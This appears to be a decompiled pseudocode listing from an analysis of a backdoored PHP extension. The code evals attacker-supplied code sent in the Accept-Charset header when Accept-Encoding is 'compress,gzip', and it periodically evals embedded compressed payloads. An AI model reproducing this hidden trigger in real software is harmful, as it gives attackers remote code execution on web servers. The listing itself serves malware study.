1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
| int __cdecl sub_10003490(int a1, int a2, int a3)
{
...
memset(&v29, 0, 0xB0u);
v30 = 0;
v3 = *(_DWORD *)a3;
v31 = 0;
v4 = *(_DWORD *)(v3 + 4 * (_DWORD)core_globals_id - 4);
v5 = *(_BYTE *)(v4 + 220) && !*(_BYTE *)(v4 + 217) && !*(_BYTE *)(v4 + 218);
if ( v5 )
zend_is_auto_global("_SERVER", 7, a3);
zend_hash_find(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 216, "_SERVER", 8, &v35);
if ( zend_hash_find(
*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 216,
"_SERVER",
strlen("_SERVER") + 1,
&v41) != -1
&& zend_hash_find(**(_DWORD **)v41, "HTTP_ACCEPT_ENCODING", strlen("HTTP_ACCEPT_ENCODING") + 1, &v36) != -1 )
{
if ( strcmp(**v36, "gzip,deflate") )
{
v14 = strcmp(**v36, "compress,gzip");
if ( !v14 )
{
v15 = &byte_10011B34;
v16 = (signed int)&unk_1000C66C;
v44 = &byte_10011B34;
v17 = &unk_1000C66C;
while ( 1 )
{
if ( *(_DWORD *)v17 == 39 )
{
v15[v14] = 92;
v44[v14 + 1] = *(_BYTE *)v16;
v14 += 2;
v17 = (char *)v17 + 8;
}
else
{
v15[v14++] = *(_BYTE *)v16;
v17 = (char *)v17 + 4;
}
v16 += 4;
if ( v16 >= (signed int)&unk_1000D5C4 )
break;
v15 = v44;
}
spprintf(&v38, 0, "$V='%s';$M='%s';", byte_10011A68, Dest);
spprintf(&v44, 0, "%s;@eval(%s('%s'));", v38, "gzuncompress", v44);
v18 = *(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4);
v19 = *(_DWORD *)(v18 + 296);
*(_DWORD *)(v18 + 296) = &v34;
v42 = v19;
v20 = setjmp3(&v34, 0);
v21 = v42;
if ( v20 )
{
v22 = a3;
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v42;
}
else
{
v22 = a3;
zend_eval_string(v44, 0, &byte_10011B34, a3);
}
result = 0;
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)v22 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v21;
return result;
}
}
else
{
if ( zend_hash_find(
*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 216,
"_SERVER",
strlen("_SERVER") + 1,
&v41) != -1 )
{
if ( zend_hash_find(**(_DWORD **)v41, "HTTP_ACCEPT_CHARSET", strlen("HTTP_ACCEPT_CHARSET") + 1, &v39) != -1 )
{
v42 = sub_10004440(**v39, strlen(**v39));
if ( v42 )
{
v6 = *(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4);
v7 = *(_DWORD *)(v6 + 296);
*(_DWORD *)(v6 + 296) = &v32;
v37 = v7;
v8 = setjmp3(&v32, 0);
v9 = v37;
if ( v8 )
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v37;
else
zend_eval_string(v42, 0, &byte_10011B34, a3);
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v9;
}
}
}
}
}
if ( dword_10011D60 - dword_10011D50 >= dword_1000C010 && dword_10011D60 - dword_10011D50 < 6000 )
{
if ( strlen(byte_10011A68) == 0 )
sub_10004810(byte_10011A68);
if ( strlen(Dest) == 0 )
sub_10004710(Dest);
if ( strlen(byte_10011A9C) == 0 )
sub_10004870(byte_10011A9C);
v10 = &byte_10011B34;
v11 = (signed int)"x";
v43 = &byte_10011B34;
v12 = 0;
v13 = (int)"x";
while ( 1 )
{
if ( *(_DWORD *)v13 == 39 )
{
v10[v12] = 92;
v43[v12 + 1] = *(_BYTE *)v11;
v12 += 2;
v13 += 8;
}
else
{
v10[v12++] = *(_BYTE *)v11;
v13 += 4;
}
v11 += 4;
if ( v11 >= (signed int)&unk_1000C66C )
break;
v10 = v43;
}
spprintf(&v43, 0, "@eval(%s('%s'));", "gzuncompress", v43);
v24 = *(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4);
v25 = *(_DWORD *)(v24 + 296);
*(_DWORD *)(v24 + 296) = &v33;
v40 = v25;
v26 = setjmp3(&v33, 0);
v27 = v40;
if ( v26 )
{
v28 = a3;
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)a3 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v40;
}
else
{
v28 = a3;
zend_eval_string(v43, 0, &byte_10011B34, a3);
}
*(_DWORD *)(*(_DWORD *)(*(_DWORD *)v28 + 4 * (_DWORD)executor_globals_id - 4) + 296) = v27;
if ( dword_1000C010 < 3600 )
dword_1000C010 += 3600;
ftime(&dword_10011D50);
}
ftime(&dword_10011D60);
if ( dword_10011D50 < 0 )
ftime(&dword_10011D50);
return 0;
}
|
